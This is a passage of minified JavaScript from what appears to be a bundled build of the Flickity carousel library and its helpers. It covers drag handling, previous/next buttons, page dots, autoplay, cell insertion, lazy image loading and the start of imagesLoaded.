    n._dragPointerDown = function(t, i) {
        this.pointerDownPoint = e.getPointerPoint(i);
        var n = this.canPreventDefaultOnPointerDown(t, i);
        n && t.preventDefault()
    }
    ,
    n.canPreventDefaultOnPointerDown = function(t) {
        return "SELECT" != t.target.nodeName
    }
    ,
    n.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.emitEvent("pointerMove", [t, e, i]),
        this._dragMove(t, e, i)
    }
    ,
    n._dragPointerMove = function(t, i) {
        var n = e.getPointerPoint(i)
          , s = {
            x: n.x - this.pointerDownPoint.x,
            y: n.y - this.pointerDownPoint.y
        };
        return !this.isDragging && this.hasDragStarted(s) && this._dragStart(t, i),
        s
    }
    ,
    n.hasDragStarted = function(t) {
        return Math.abs(t.x) > 3 || Math.abs(t.y) > 3
    }
    ,
    n.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e]),
        this._dragPointerUp(t, e)
    }
    ,
    n._dragPointerUp = function(t, e) {
        this.isDragging ? this._dragEnd(t, e) : this._staticClick(t, e)
    }
    ,
    n._dragStart = function(t, i) {
        this.isDragging = !0,
        this.dragStartPoint = e.getPointerPoint(i),
        this.isPreventingClicks = !0,
        this.dragStart(t, i)
    }
    ,
    n.dragStart = function(t, e) {
        this.emitEvent("dragStart", [t, e])
    }
    ,
    n._dragMove = function(t, e, i) {
        this.isDragging && this.dragMove(t, e, i)
    }
    ,
    n.dragMove = function(t, e, i) {
        t.preventDefault(),
        this.emitEvent("dragMove", [t, e, i])
    }
    ,
    n._dragEnd = function(t, e) {
        this.isDragging = !1,
        setTimeout(function() {
            delete this.isPreventingClicks
        }
        .bind(this)),
        this.dragEnd(t, e)
    }
    ,
    n.dragEnd = function(t, e) {
        this.emitEvent("dragEnd", [t, e])
    }
    ,
    n.onclick = function(t) {
        this.isPreventingClicks && t.preventDefault()
    }
    ,
    n._staticClick = function(t, e) {
        if (!this.isIgnoringMouseUp || "mouseup" != t.type) {
            var i = t.target.nodeName;
            "INPUT" != i && "TEXTAREA" != i || t.target.focus(),
            this.staticClick(t, e),
            "mouseup" != t.type && (this.isIgnoringMouseUp = !0,
            setTimeout(function() {
                delete this.isIgnoringMouseUp
            }
            .bind(this), 400))
        }
    }
    ,
    n.staticClick = function(t, e) {
        this.emitEvent("staticClick", [t, e])
    }
    ,
    i.getPointerPoint = e.getPointerPoint,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/drag", ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unidragger"), require("fizzy-ui-utils")) : t.Flickity = e(t, t.Flickity, t.Unidragger, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t) {
        var e = "touchstart" == t.type
          , i = "touch" == t.pointerType
          , n = d[t.target.nodeName];
        return e || i || n
    }
    function o() {
        return {
            x: t.pageXOffset,
            y: t.pageYOffset
        }
    }
    n.extend(e.defaults, {
        draggable: !0,
        dragThreshold: 3
    }),
    e.createMethods.push("_createDrag");
    var r = e.prototype;
    n.extend(r, i.prototype),
    r._touchActionValue = "pan-y";
    var a = "createTouch"in document
      , h = !1;
    r._createDrag = function() {
        this.on("activate", this.bindDrag),
        this.on("uiChange", this._uiChangeDrag),
        this.on("childUIPointerDown", this._childUIPointerDownDrag),
        this.on("deactivate", this.unbindDrag),
        a && !h && (t.addEventListener("touchmove", function() {}),
        h = !0)
    }
    ,
    r.bindDrag = function() {
        this.options.draggable && !this.isDragBound && (this.element.classList.add("is-draggable"),
        this.handles = [this.viewport],
        this.bindHandles(),
        this.isDragBound = !0)
    }
    ,
    r.unbindDrag = function() {
        this.isDragBound && (this.element.classList.remove("is-draggable"),
        this.unbindHandles(),
        delete this.isDragBound)
    }
    ,
    r._uiChangeDrag = function() {
        delete this.isFreeScrolling
    }
    ,
    r._childUIPointerDownDrag = function(t) {
        t.preventDefault(),
        this.pointerDownFocus(t)
    }
    ;
    var l = {
        TEXTAREA: !0,
        INPUT: !0,
        OPTION: !0
    }
      , c = {
        radio: !0,
        checkbox: !0,
        button: !0,
        submit: !0,
        image: !0,
        file: !0
    };
    r.pointerDown = function(e, i) {
        var n = l[e.target.nodeName] && !c[e.target.type];
        if (n) {
            return this.isPointerDown = !1,
            void delete this.pointerIdentifier
        }
        this._dragPointerDown(e, i);
        var s = document.activeElement;
        s && s.blur && s != this.element && s != document.body && s.blur(),
        this.pointerDownFocus(e),
        this.dragX = this.x,
        this.viewport.classList.add("is-pointer-down"),
        this._bindPostStartEvents(e),
        this.pointerDownScroll = o(),
        t.addEventListener("scroll", this),
        this.dispatchEvent("pointerDown", e, [i])
    }
    ,
    r.pointerDownFocus = function(e) {
        var i = s(e);
        if (this.options.accessibility && !i) {
            var n = t.pageYOffset;
            this.element.focus(),
            t.pageYOffset != n && t.scrollTo(t.pageXOffset, n)
        }
    }
    ;
    var d = {
        INPUT: !0,
        SELECT: !0
    };
    return r.canPreventDefaultOnPointerDown = function(t) {
        var e = s(t);
        return !e
    }
    ,
    r.hasDragStarted = function(t) {
        return Math.abs(t.x) > this.options.dragThreshold
    }
    ,
    r.pointerUp = function(t, e) {
        delete this.isTouchScrolling,
        this.viewport.classList.remove("is-pointer-down"),
        this.dispatchEvent("pointerUp", t, [e]),
        this._dragPointerUp(t, e)
    }
    ,
    r.pointerDone = function() {
        t.removeEventListener("scroll", this),
        delete this.pointerDownScroll
    }
    ,
    r.dragStart = function(e, i) {
        this.dragStartPosition = this.x,
        this.startAnimation(),
        t.removeEventListener("scroll", this),
        this.dispatchEvent("dragStart", e, [i])
    }
    ,
    r.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.dispatchEvent("pointerMove", t, [e, i]),
        this._dragMove(t, e, i)
    }
    ,
    r.dragMove = function(t, e, i) {
        t.preventDefault(),
        this.previousDragX = this.dragX;
        var n = this.options.rightToLeft ? -1 : 1
          , s = this.dragStartPosition + i.x * n;
        if (!this.options.wrapAround && this.slides.length) {
            var o = Math.max(-this.slides[0].target, this.dragStartPosition);
            s = s > o ? 0.5 * (s + o) : s;
            var r = Math.min(-this.getLastSlide().target, this.dragStartPosition);
            s = s < r ? 0.5 * (s + r) : s
        }
        this.dragX = s,
        this.dragMoveTime = new Date,
        this.dispatchEvent("dragMove", t, [e, i])
    }
    ,
    r.dragEnd = function(t, e) {
        this.options.freeScroll && (this.isFreeScrolling = !0);
        var i = this.dragEndRestingSelect();
        if (this.options.freeScroll && !this.options.wrapAround) {
            var n = this.getRestingPosition();
            this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target
        } else {
            this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect())
        }
        delete this.previousDragX,
        this.isDragSelect = this.options.wrapAround,
        this.select(i),
        delete this.isDragSelect,
        this.dispatchEvent("dragEnd", t, [e])
    }
    ,
    r.dragEndRestingSelect = function() {
        var t = this.getRestingPosition()
          , e = Math.abs(this.getSlideDistance(-t, this.selectedIndex))
          , i = this._getClosestResting(t, e, 1)
          , n = this._getClosestResting(t, e, -1)
          , s = i.distance < n.distance ? i.index : n.index;
        return s
    }
    ,
    r._getClosestResting = function(t, e, i) {
        for (var n = this.selectedIndex, s = 1 / 0, o = this.options.contain && !this.options.wrapAround ? function(t, e) {
            return t <= e
        }
        : function(t, e) {
            return t < e
        }
        ; o(e, s) && (n += i,
        s = e,
        e = this.getSlideDistance(-t, n),
        null !== e); ) {
            e = Math.abs(e)
        }
        return {
            distance: s,
            index: n - i
        }
    }
    ,
    r.getSlideDistance = function(t, e) {
        var i = this.slides.length
          , s = this.options.wrapAround && i > 1
          , o = s ? n.modulo(e, i) : e
          , r = this.slides[o];
        if (!r) {
            return null
        }
        var a = s ? this.slideableWidth * Math.floor(e / i) : 0;
        return t - (r.target + a)
    }
    ,
    r.dragEndBoostSelect = function() {
        if (void 0 === this.previousDragX || !this.dragMoveTime || new Date - this.dragMoveTime > 100) {
            return 0
        }
        var t = this.getSlideDistance(-this.dragX, this.selectedIndex)
          , e = this.previousDragX - this.dragX;
        return t > 0 && e > 0 ? 1 : t < 0 && e < 0 ? -1 : 0
    }
    ,
    r.staticClick = function(t, e) {
        var i = this.getParentCell(t.target)
          , n = i && i.element
          , s = i && this.cells.indexOf(i);
        this.dispatchEvent("staticClick", t, [e, n, s])
    }
    ,
    r.onscroll = function() {
        var t = o()
          , e = this.pointerDownScroll.x - t.x
          , i = this.pointerDownScroll.y - t.y;
        (Math.abs(e) > 3 || Math.abs(i) > 3) && this._pointerDone()
    }
    ,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("tap-listener/tap-listener", ["unipointer/unipointer"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.TapListener = e(t, t.Unipointer)
}(window, function(t, e) {
    function i(t) {
        this.bindTap(t)
    }
    var n = i.prototype = Object.create(e.prototype);
    return n.bindTap = function(t) {
        t && (this.unbindTap(),
        this.tapElement = t,
        this._bindStartEvent(t, !0))
    }
    ,
    n.unbindTap = function() {
        this.tapElement && (this._bindStartEvent(this.tapElement, !0),
        delete this.tapElement)
    }
    ,
    n.pointerUp = function(i, n) {
        if (!this.isIgnoringMouseUp || "mouseup" != i.type) {
            var s = e.getPointerPoint(n)
              , o = this.tapElement.getBoundingClientRect()
              , r = t.pageXOffset
              , a = t.pageYOffset
              , h = s.x >= o.left + r && s.x <= o.right + r && s.y >= o.top + a && s.y <= o.bottom + a;
            if (h && this.emitEvent("tap", [i, n]),
            "mouseup" != i.type) {
                this.isIgnoringMouseUp = !0;
                var l = this;
                setTimeout(function() {
                    delete l.isIgnoringMouseUp
                }, 400)
            }
        }
    }
    ,
    n.destroy = function() {
        this.pointerDone(),
        this.unbindTap()
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/prev-next-button", ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("tap-listener"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t, e) {
        this.direction = t,
        this.parent = e,
        this._create()
    }
    function o(t) {
        return "string" == typeof t ? t : "M " + t.x0 + ",50 L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50  L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z"
    }
    var r = "http://www.w3.org/2000/svg";
    s.prototype = new i,
    s.prototype._create = function() {
        this.isEnabled = !0,
        this.isPrevious = this.direction == -1;
        var t = this.parent.options.rightToLeft ? 1 : -1;
        this.isLeft = this.direction == t;
        var e = this.element = document.createElement("button");
        e.className = "flickity-prev-next-button",
        e.className += this.isPrevious ? " previous" : " next",
        e.setAttribute("type", "button"),
        this.disable(),
        e.setAttribute("aria-label", this.isPrevious ? "previous" : "next");
        var i = this.createSVG();
        e.appendChild(i),
        this.on("tap", this.onTap),
        this.parent.on("select", this.update.bind(this)),
        this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
    }
    ,
    s.prototype.activate = function() {
        this.bindTap(this.element),
        this.element.addEventListener("click", this),
        this.parent.element.appendChild(this.element)
    }
    ,
    s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.element),
        i.prototype.destroy.call(this),
        this.element.removeEventListener("click", this)
    }
    ,
    s.prototype.createSVG = function() {
        var t = document.createElementNS(r, "svg");
        t.setAttribute("viewBox", "0 0 100 100");
        var e = document.createElementNS(r, "path")
          , i = o(this.parent.options.arrowShape);
        return e.setAttribute("d", i),
        e.setAttribute("class", "arrow"),
        this.isLeft || e.setAttribute("transform", "translate(100, 100) rotate(180) "),
        t.appendChild(e),
        t
    }
    ,
    s.prototype.onTap = function() {
        if (this.isEnabled) {
            this.parent.uiChange();
            var t = this.isPrevious ? "previous" : "next";
            this.parent[t]()
        }
    }
    ,
    s.prototype.handleEvent = n.handleEvent,
    s.prototype.onclick = function() {
        var t = document.activeElement;
        t && t == this.element && this.onTap()
    }
    ,
    s.prototype.enable = function() {
        this.isEnabled || (this.element.disabled = !1,
        this.isEnabled = !0)
    }
    ,
    s.prototype.disable = function() {
        this.isEnabled && (this.element.disabled = !0,
        this.isEnabled = !1)
    }
    ,
    s.prototype.update = function() {
        var t = this.parent.slides;
        if (this.parent.options.wrapAround && t.length > 1) {
            return void this.enable()
        }
        var e = t.length ? t.length - 1 : 0
          , i = this.isPrevious ? 0 : e
          , n = this.parent.selectedIndex == i ? "disable" : "enable";
        this[n]()
    }
    ,
    s.prototype.destroy = function() {
        this.deactivate()
    }
    ,
    n.extend(e.defaults, {
        prevNextButtons: !0,
        arrowShape: {
            x0: 10,
            x1: 60,
            y1: 50,
            x2: 70,
            y2: 40,
            x3: 30
        }
    }),
    e.createMethods.push("_createPrevNextButtons");
    var a = e.prototype;
    return a._createPrevNextButtons = function() {
        this.options.prevNextButtons && (this.prevButton = new s((-1),this),
        this.nextButton = new s(1,this),
        this.on("activate", this.activatePrevNextButtons))
    }
    ,
    a.activatePrevNextButtons = function() {
        this.prevButton.activate(),
        this.nextButton.activate(),
        this.on("deactivate", this.deactivatePrevNextButtons)
    }
    ,
    a.deactivatePrevNextButtons = function() {
        this.prevButton.deactivate(),
        this.nextButton.deactivate(),
        this.off("deactivate", this.deactivatePrevNextButtons)
    }
    ,
    e.PrevNextButton = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/page-dots", ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("tap-listener"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t) {
        this.parent = t,
        this._create()
    }
    s.prototype = new i,
    s.prototype._create = function() {
        this.holder = document.createElement("ol"),
        this.holder.className = "flickity-page-dots",
        this.dots = [],
        this.on("tap", this.onTap),
        this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
    }
    ,
    s.prototype.activate = function() {
        this.setDots(),
        this.bindTap(this.holder),
        this.parent.element.appendChild(this.holder)
    }
    ,
    s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.holder),
        i.prototype.destroy.call(this)
    }
    ,
    s.prototype.setDots = function() {
        var t = this.parent.slides.length - this.dots.length;
        t > 0 ? this.addDots(t) : t < 0 && this.removeDots(-t)
    }
    ,
    s.prototype.addDots = function(t) {
        for (var e = document.createDocumentFragment(), i = []; t; ) {
            var n = document.createElement("li");
            n.className = "dot",
            e.appendChild(n),
            i.push(n),
            t--
        }
        this.holder.appendChild(e),
        this.dots = this.dots.concat(i)
    }
    ,
    s.prototype.removeDots = function(t) {
        var e = this.dots.splice(this.dots.length - t, t);
        e.forEach(function(t) {
            this.holder.removeChild(t)
        }, this)
    }
    ,
    s.prototype.updateSelected = function() {
        this.selectedDot && (this.selectedDot.className = "dot"),
        this.dots.length && (this.selectedDot = this.dots[this.parent.selectedIndex],
        this.selectedDot.className = "dot is-selected")
    }
    ,
    s.prototype.onTap = function(t) {
        var e = t.target;
        if ("LI" == e.nodeName) {
            this.parent.uiChange();
            var i = this.dots.indexOf(e);
            this.parent.select(i)
        }
    }
    ,
    s.prototype.destroy = function() {
        this.deactivate()
    }
    ,
    e.PageDots = s,
    n.extend(e.defaults, {
        pageDots: !0
    }),
    e.createMethods.push("_createPageDots");
    var o = e.prototype;
    return o._createPageDots = function() {
        this.options.pageDots && (this.pageDots = new s(this),
        this.on("activate", this.activatePageDots),
        this.on("select", this.updateSelectedPageDots),
        this.on("cellChange", this.updatePageDots),
        this.on("resize", this.updatePageDots),
        this.on("deactivate", this.deactivatePageDots))
    }
    ,
    o.activatePageDots = function() {
        this.pageDots.activate()
    }
    ,
    o.updateSelectedPageDots = function() {
        this.pageDots.updateSelected()
    }
    ,
    o.updatePageDots = function() {
        this.pageDots.setDots()
    }
    ,
    o.deactivatePageDots = function() {
        this.pageDots.deactivate()
    }
    ,
    e.PageDots = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/player", ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"], function(t, i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(require("ev-emitter"), require("fizzy-ui-utils"), require("./flickity")) : e(t.EvEmitter, t.fizzyUIUtils, t.Flickity)
}(window, function(t, e, i) {
    function n(t) {
        this.parent = t,
        this.state = "stopped",
        o && (this.onVisibilityChange = function() {
            this.visibilityChange()
        }
        .bind(this),
        this.onVisibilityPlay = function() {
            this.visibilityPlay()
        }
        .bind(this))
    }
    var s, o;
    "hidden"in document ? (s = "hidden",
    o = "visibilitychange") : "webkitHidden"in document && (s = "webkitHidden",
    o = "webkitvisibilitychange"),
    n.prototype = Object.create(t.prototype),
    n.prototype.play = function() {
        if ("playing" != this.state) {
            var t = document[s];
            if (o && t) {
                return void document.addEventListener(o, this.onVisibilityPlay)
            }
            this.state = "playing",
            o && document.addEventListener(o, this.onVisibilityChange),
            this.tick()
        }
    }
    ,
    n.prototype.tick = function() {
        if ("playing" == this.state) {
            var t = this.parent.options.autoPlay;
            t = "number" == typeof t ? t : 3000;
            var e = this;
            this.clear(),
            this.timeout = setTimeout(function() {
                e.parent.next(!0),
                e.tick()
            }, t)
        }
    }
    ,
    n.prototype.stop = function() {
        this.state = "stopped",
        this.clear(),
        o && document.removeEventListener(o, this.onVisibilityChange)
    }
    ,
    n.prototype.clear = function() {
        clearTimeout(this.timeout)
    }
    ,
    n.prototype.pause = function() {
        "playing" == this.state && (this.state = "paused",
        this.clear())
    }
    ,
    n.prototype.unpause = function() {
        "paused" == this.state && this.play()
    }
    ,
    n.prototype.visibilityChange = function() {
        var t = document[s];
        this[t ? "pause" : "unpause"]()
    }
    ,
    n.prototype.visibilityPlay = function() {
        this.play(),
        document.removeEventListener(o, this.onVisibilityPlay)
    }
    ,
    e.extend(i.defaults, {
        pauseAutoPlayOnHover: !0
    }),
    i.createMethods.push("_createPlayer");
    var r = i.prototype;
    return r._createPlayer = function() {
        this.player = new n(this),
        this.on("activate", this.activatePlayer),
        this.on("uiChange", this.stopPlayer),
        this.on("pointerDown", this.stopPlayer),
        this.on("deactivate", this.deactivatePlayer)
    }
    ,
    r.activatePlayer = function() {
        this.options.autoPlay && (this.player.play(),
        this.element.addEventListener("mouseenter", this))
    }
    ,
    r.playPlayer = function() {
        this.player.play()
    }
    ,
    r.stopPlayer = function() {
        this.player.stop()
    }
    ,
    r.pausePlayer = function() {
        this.player.pause()
    }
    ,
    r.unpausePlayer = function() {
        this.player.unpause()
    }
    ,
    r.deactivatePlayer = function() {
        this.player.stop(),
        this.element.removeEventListener("mouseenter", this)
    }
    ,
    r.onmouseenter = function() {
        this.options.pauseAutoPlayOnHover && (this.player.pause(),
        this.element.addEventListener("mouseleave", this))
    }
    ,
    r.onmouseleave = function() {
        this.player.unpause(),
        this.element.removeEventListener("mouseleave", this)
    }
    ,
    i.Player = n,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/add-remove-cell", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
}(window, function(t, e, i) {
    function n(t) {
        var e = document.createDocumentFragment();
        return t.forEach(function(t) {
            e.appendChild(t.element)
        }),
        e
    }
    var s = e.prototype;
    return s.insert = function(t, e) {
        var i = this._makeCells(t);
        if (i && i.length) {
            var s = this.cells.length;
            e = void 0 === e ? s : e;
            var o = n(i)
              , r = e == s;
            if (r) {
                this.slider.appendChild(o)
            } else {
                var a = this.cells[e].element;
                this.slider.insertBefore(o, a)
            }
            if (0 === e) {
                this.cells = i.concat(this.cells)
            } else {
                if (r) {
                    this.cells = this.cells.concat(i)
                } else {
                    var h = this.cells.splice(e, s - e);
                    this.cells = this.cells.concat(i).concat(h)
                }
            }
            this._sizeCells(i);
            var l = e > this.selectedIndex ? 0 : i.length;
            this._cellAddedRemoved(e, l)
        }
    }
    ,
    s.append = function(t) {
        this.insert(t, this.cells.length)
    }
    ,
    s.prepend = function(t) {
        this.insert(t, 0)
    }
    ,
    s.remove = function(t) {
        var e, n, s = this.getCells(t), o = 0, r = s.length;
        for (e = 0; e < r; e++) {
            n = s[e];
            var a = this.cells.indexOf(n) < this.selectedIndex;
            o -= a ? 1 : 0
        }
        for (e = 0; e < r; e++) {
            n = s[e],
            n.remove(),
            i.removeFrom(this.cells, n)
        }
        s.length && this._cellAddedRemoved(0, o)
    }
    ,
    s._cellAddedRemoved = function(t, e) {
        e = e || 0,
        this.selectedIndex += e,
        this.selectedIndex = Math.max(0, Math.min(this.slides.length - 1, this.selectedIndex)),
        this.cellChange(t, !0),
        this.emitEvent("cellAddedRemoved", [t, e])
    }
    ,
    s.cellSizeChange = function(t) {
        var e = this.getCell(t);
        if (e) {
            e.getSize();
            var i = this.cells.indexOf(e);
            this.cellChange(i)
        }
    }
    ,
    s.cellChange = function(t, e) {
        var i = this.slideableWidth;
        if (this._positionCells(t),
        this._getWrapShiftCells(),
        this.setGallerySize(),
        this.emitEvent("cellChange", [t]),
        this.options.freeScroll) {
            var n = i - this.slideableWidth;
            this.x += n * this.cellAlign,
            this.positionSlider()
        } else {
            e && this.positionSliderAtSelected(),
            this.select(this.selectedIndex)
        }
    }
    ,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/lazyload", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
}(window, function(t, e, i) {
    function n(t) {
        if ("IMG" == t.nodeName && t.getAttribute("data-flickity-lazyload")) {
            return [t]
        }
        var e = t.querySelectorAll("img[data-flickity-lazyload]");
        return i.makeArray(e)
    }
    function s(t, e) {
        this.img = t,
        this.flickity = e,
        this.load()
    }
    e.createMethods.push("_createLazyload");
    var o = e.prototype;
    return o._createLazyload = function() {
        this.on("select", this.lazyLoad)
    }
    ,
    o.lazyLoad = function() {
        var t = this.options.lazyLoad;
        if (t) {
            var e = "number" == typeof t ? t : 0
              , i = this.getAdjacentCellElements(e)
              , o = [];
            i.forEach(function(t) {
                var e = n(t);
                o = o.concat(e)
            }),
            o.forEach(function(t) {
                new s(t,this)
            }, this)
        }
    }
    ,
    s.prototype.handleEvent = i.handleEvent,
    s.prototype.load = function() {
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        this.img.src = this.img.getAttribute("data-flickity-lazyload"),
        this.img.removeAttribute("data-flickity-lazyload")
    }
    ,
    s.prototype.onload = function(t) {
        this.complete(t, "flickity-lazyloaded")
    }
    ,
    s.prototype.onerror = function(t) {
        this.complete(t, "flickity-lazyerror")
    }
    ,
    s.prototype.complete = function(t, e) {
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this);
        var i = this.flickity.getParentCell(this.img)
          , n = i && i.element;
        this.flickity.cellSizeChange(n),
        this.img.classList.add(e),
        this.flickity.dispatchEvent("lazyLoad", t, n)
    }
    ,
    e.LazyLoader = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/index", ["./flickity", "./drag", "./prev-next-button", "./page-dots", "./player", "./add-remove-cell", "./lazyload"], e) : "object" == typeof module && module.exports && (module.exports = e(require("./flickity"), require("./drag"), require("./prev-next-button"), require("./page-dots"), require("./player"), require("./add-remove-cell"), require("./lazyload")))
}(window, function(t) {
    return t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity-as-nav-for/as-nav-for", ["flickity/js/index", "fizzy-ui-utils/utils"], e) : "object" == typeof module && module.exports ? module.exports = e(require("flickity"), require("fizzy-ui-utils")) : t.Flickity = e(t.Flickity, t.fizzyUIUtils)
}(window, function(t, e) {
    function i(t, e, i) {
        return (e - t) * i + t
    }
    t.createMethods.push("_createAsNavFor");
    var n = t.prototype;
    return n._createAsNavFor = function() {
        this.on("activate", this.activateAsNavFor),
        this.on("deactivate", this.deactivateAsNavFor),
        this.on("destroy", this.destroyAsNavFor);
        var t = this.options.asNavFor;
        if (t) {
            var e = this;
            setTimeout(function() {
                e.setNavCompanion(t)
            })
        }
    }
    ,
    n.setNavCompanion = function(i) {
        i = e.getQueryElement(i);
        var n = t.data(i);
        if (n && n != this) {
            this.navCompanion = n;
            var s = this;
            this.onNavCompanionSelect = function() {
                s.navCompanionSelect()
            }
            ,
            n.on("select", this.onNavCompanionSelect),
            this.on("staticClick", this.onNavStaticClick),
            this.navCompanionSelect(!0)
        }
    }
    ,
    n.navCompanionSelect = function(t) {
        if (this.navCompanion) {
            var e = this.navCompanion.selectedCells[0]
              , n = this.navCompanion.cells.indexOf(e)
              , s = n + this.navCompanion.selectedCells.length - 1
              , o = Math.floor(i(n, s, this.navCompanion.cellAlign));
            if (this.selectCell(o, !1, t),
            this.removeNavSelectedElements(),
            !(o >= this.cells.length)) {
                var r = this.cells.slice(n, s + 1);
                this.navSelectedElements = r.map(function(t) {
                    return t.element
                }),
                this.changeNavSelectedClass("add")
            }
        }
    }
    ,
    n.changeNavSelectedClass = function(t) {
        this.navSelectedElements.forEach(function(e) {
            e.classList[t]("is-nav-selected")
        })
    }
    ,
    n.activateAsNavFor = function() {
        this.navCompanionSelect(!0)
    }
    ,
    n.removeNavSelectedElements = function() {
        this.navSelectedElements && (this.changeNavSelectedClass("remove"),
        delete this.navSelectedElements)
    }
    ,
    n.onNavStaticClick = function(t, e, i, n) {
        "number" == typeof n && this.navCompanion.selectCell(n)
    }
    ,
    n.deactivateAsNavFor = function() {
        this.removeNavSelectedElements()
    }
    ,
    n.destroyAsNavFor = function() {
        this.navCompanion && (this.navCompanion.off("select", this.onNavCompanionSelect),
        this.off("staticClick", this.onNavStaticClick),
        delete this.navCompanion)
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.imagesLoaded = e(t, t.EvEmitter)
}("undefined" != typeof window ? window : this, function(t, e) {
    function i(t, e) {
        for (var i in e) {
            t[i] = e[i]
        }
        return t
    }
    function n(t) {
        var e = [];
        if (Array.isArray(t)) {
            e = t
        } else {
            if ("number" == typeof t.length) {
                for (var i = 0; i < t.length; i++) {
                    e.push(t[i])
                }
            } else {
                e.push(t)
            }
        }
        return e
    }
    function s(t, e, o) {
        return this instanceof s ? ("string" == typeof t && (t = document.querySelectorAll(t)),
        this.elements = n(t),
        this.options = i({}, this.options),
        "function" == typeof e ? o = e : i(this.options, e),
        o && this.on("always", o),
        this.getImages(),
        a && (this.jqDeferred = new a.Deferred),
        void setTimeout(function() {
            this.check()
        }
        .bind(this))) : new s(t,e,o)
    }
    function o(t) {
        this.img = t
    }
    function r(t, e) {
        this.url = t,
        this.element = e,
        this.img = new Image
    }
    var a = t.jQuery
      , h = t.console;
    s.prototype = Object.create(e.prototype),
    s.prototype.options = {},
    s.prototype.getImages = function() {
        this.images = [],
        this.elements.forEach(this.addElementImages, this)
    }
    ,
    s.prototype.addElementImages = function(t) {
        "IMG" == t.nodeName && this.addImage(t),
        this.options.background === !0 && this.addElementBackgroundImages(t);
        var e = t.nodeType;
        if (e && l[e]) {
            for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) {
                var s = i[n];
                this.addImage(s)
            }
            if ("string" == typeof this.options.background) {
                var o = t.querySelectorAll(this.options.background);
                for (n = 0; n < o.length; n++) {
                    var r = o[n];
                    this.addElementBackgroundImages(r)
                }
            }
        }
    }
    ;
    var l = {
        1: !0,
        9: !0,
        11: !0
    };
    return s.prototype.addElementBackgroundImages = function(t) {
        var e = getComputedStyle(t);
        if (e) {
            for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n; ) {
                var s = n && n[2];
                s && this.addBackground(s, t),
                n = i.exec(e.backgroundImage)
            }
        }
    }
    ,
    s.prototype.addImage = function(t) {
        var e = new o(t);
        this.images.push(e)
    }
    ,
    s.prototype.addBackground = function(t, e) {
        var i = new r(t,e);
        this.images.push(i)
    }
    ,
    s.prototype.check = function() {
        function t(t, i, n) {
            setTimeout(function() {
                e.progress(t, i, n)
            })
        }
        var e = this;
        return this.progressedCount = 0,
        this.hasAnyBroken = !1,
        this.images.length ? void this.images.forEach(function(e) {
            e.once("progress", t),
            e.check()
        }) : void this.complete()
    }
    ,
    s.prototype.progress = function(t, e, i) {
        this.progressedCount++,
        this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded,
        this.emitEvent("progress", [this, t, e]),
        this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t),
        this.progressedCount == this.images.length && this.complete(),
        this.options.debug && h && h.log("progress: " + i, t, e)
    }
    ,
    s.prototype.complete = function() {
        var t = this.hasAnyBroken ? "fail" : "done";
        if (this.isComplete = !0,
        this.emitEvent(t, [this]),
        this.emitEvent("always", [this]),
        this.jqDeferred) {
            var e = this.hasAnyBroken ? "reject" : "resolve";
            this.jqDeferred[e](this)
        }
    }
    ,
    o.prototype = Object.create(e.prototype),
    o.prototype.check = function() {
        var t = this.getIsImageComplete();
